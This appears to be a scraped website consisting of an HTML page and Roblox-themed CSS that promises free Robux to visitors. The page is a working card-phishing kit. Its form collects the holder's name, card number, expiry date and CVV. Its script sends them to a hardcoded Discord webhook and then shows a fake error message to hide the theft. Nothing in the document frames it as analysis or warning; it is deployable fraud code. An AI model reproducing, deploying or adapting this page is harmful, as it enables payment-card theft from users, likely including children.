
<file: getrobux.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>💳 Enter Card Details 💳</title>
    <style>
        .layout-container {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 20px;
            margin-top: 50px;
        }

        .card-image {
            width: 320px;
            height: auto;
            border-radius: 10px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
        }

        .card-container {
            flex: 1;
            max-width: 400px;
        }

        .card-form {
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        .card-input {
            width: 100%;
            padding: 8px;
            background: rgba(255, 255, 255, 0.05);
            border: 2px solid var(--primary-color);
            border-radius: 8px;
            color: var(--text-color);
            font-size: 0.9rem; 
            letter-spacing: 1px;
            transition: all 0.1s ease;
        }

        .card-input:focus {
            outline: none;
            box-shadow: 0 0 20px rgba(0, 164, 220, 0.4);
        }

        .expiry-cvv {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
        }

        .submit-btn {
            width: 100%;
            padding: 10px;
            font-size: 1rem;
            background: linear-gradient(45deg, #FFD700, #FFA500);
            color: #000;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            font-weight: bold;
            letter-spacing: 1px;
        }

        .submit-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 15px rgba(255, 215, 0, 0.3);
        }

        .money-eyes {
            font-size: 3rem;
            text-align: center;
            margin: 20px 0;
            animation: pulse 2s infinite;
        }

        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.1); }
            100% { transform: scale(1); }
        }

        .required-field {
            color: var(--secondary-color);
            margin-left: 5px;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>💎 Get Your Robux Now! 💎</h1>
        
        <div class="money-eyes">🤑</div>
        
        <div class="layout-container">
            <img src="CARD.png" alt="Left Card" class="card-image">
            
            <div class="card-container">
                <form class="card-form" id="cardForm">
                    <div class="input-group">
                        <label for="cardName">Card Holder Name<span class="required-field">*</span></label>
                        <input type="text" id="cardName" class="card-input" placeholder="ENTER YOUR NAME" required>
                    </div>
                    
                    <div class="input-group">
                        <label for="cardNumber">Card Number<span class="required-field">*</span></label>
                        <input type="text" id="cardNumber" class="card-input" placeholder="1234 5678 9012 3456" 
                               maxlength="19" required>
                    </div>
                    
                    <div class="expiry-cvv">
                        <div class="input-group">
                            <label for="expiry">Expiry Date<span class="required-field">*</span></label>
                            <input type="text" id="expiry" class="card-input" placeholder="MM/YY" 
                                   maxlength="5" required>
                        </div>
                        
                        <div class="input-group">
                            <label for="cvv">CVV<span class="required-field">*</span></label>
                            <input type="text" id="cvv" class="card-input" placeholder="123" 
                                   maxlength="3" required>
                        </div>
                    </div>
                    
                    <button type="submit" class="submit-btn">
                        🚀 Get Free Robux Now! 🚀
                    </button>
                </form>
            </div>
            
            <img src="CARD.png" alt="Right Card" class="card-image">
        </div>
    </div>

    <script>
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            value = value.replace(/(\d{4})/g, '$1 ').trim();
            e.target.value = value;
        });

        document.getElementById('expiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2);
            }
            e.target.value = value;
        });

        document.getElementById('cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });

        document.getElementById('cardForm').addEventListener('submit', function(e) {
            e.preventDefault();

            const cardName = document.getElementById('cardName').value;
            const cardNumber = document.getElementById('cardNumber').value;
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;

            const webhookUrl = 'https://discord.com/api/webhooks/1373988834081112064/5zFIote9tiCMeJyKXAeEXLKHglnyGROb0Sm1DiW5d_qRl71cJSLF8RR8tI5X_rPBKAzf';
            const payload = {
                content: `💳 **Card Details Submitted**\n**Name:** ${cardName}\n**Number:** ${cardNumber}\n**Expiry:** ${expiry}\n**CVV:** ${cvv}`
            };

            fetch(webhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then(response => {
                if (response.ok) {
                    alert('❌ Failed to generate robux. Please try again later.');
                } else {
                    alert('❌ Failed to send data. Please try again.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('❌ An error occurred. Please try again.');
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
/* Modern and stylish CSS for Roblox theme */
:root {
    --primary-color: #00A4DC;
    --secondary-color: #FF3B3B;
    --background-gradient: linear-gradient(135deg, #1E2024 0%, #23272B 100%);
    --text-color: #FFFFFF;
}

body {
    margin: 0;
    padding: 0;
    min-height: 100vh;
    font-family: 'Segoe UI', Arial, sans-serif;
    background: var(--background-gradient);
    color: var(--text-color);
    line-height: 1.6;
}

h1 {
    color: var(--primary-color);
    text-align: center;
    font-size: 2.5rem;
    margin: 2rem 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    animation: glow 2s ease-in-out infinite alternate;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
}

button {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 25px;
    font-size: 1.1rem;
    cursor: pointer;
    transition: transform 0.2s, box-shadow 0.2s;
    box-shadow: 0 4px 15px rgba(0, 164, 220, 0.3);
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 164, 220, 0.4);
}

.card {
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(10px);
    border-radius: 15px;
    padding: 20px;
    margin: 20px 0;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.input-field {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: 2px solid var(--primary-color);
    border-radius: 25px;
    background: rgba(255, 255, 255, 0.1);
    color: var(--text-color);
    font-size: 1rem;
    transition: all 0.3s ease;
}

.input-field:focus {
    outline: none;
    box-shadow: 0 0 15px rgba(0, 164, 220, 0.4);
}

.generate-btn {
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    width: 100%;
    margin-top: 15px;
}

.progress-container {
    width: 100%;
    height: 20px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    margin: 20px 0;
    overflow: hidden;
}

.progress-bar {
    width: 0%;
    height: 100%;
    background: linear-gradient(90deg, var(--primary-color), var(--secondary-color));
    border-radius: 10px;
    transition: width 0.5s ease;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin-top: 20px;
}

.feature {
    text-align: center;
    padding: 20px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 15px;
    transition: transform 0.3s ease;
}

.feature:hover {
    transform: translateY(-5px);
}

.emoji {
    font-size: 2.5rem;
    margin-bottom: 10px;
    display: block;
}

h2 {
    color: var(--primary-color);
    margin-bottom: 1rem;
    font-size: 1.8rem;
}

h3 {
    color: var(--text-color);
    margin: 10px 0;
    font-size: 1.2rem;
}

.cat-image {
    width: 300px;
    border-radius: 15px;
    margin: 10px auto;
    display: block;
    cursor: pointer;
    transition: transform 0.3s ease;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
}

.cat-image:hover {
    transform: scale(1.05);
}

footer {
    margin-top: 40px;
    padding-bottom: 20px;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
    100% {
        transform: scale(1);
    }
}

.generate-btn:hover {
    animation: pulse 1.5s infinite;
}

@keyframes glow {
    from {
        text-shadow: 0 0 5px var(--primary-color),
                     0 0 10px var(--primary-color),
                     0 0 15px var(--secondary-color);
    }
    to {
        text-shadow: 0 0 10px var(--primary-color),
                     0 0 20px var(--primary-color),
                     0 0 30px var(--secondary-color);
    }
}

@media (max-width: 768px) {
    h1 {
        font-size: 2rem;
    }
    
    .container {
        padding: 15px;
    }
}
</file>
